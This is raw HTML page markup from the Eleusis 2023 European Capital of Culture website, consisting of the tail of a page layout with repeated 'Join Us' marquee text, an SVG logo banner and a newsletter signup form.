			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="ΦΩΣ | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="9692"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
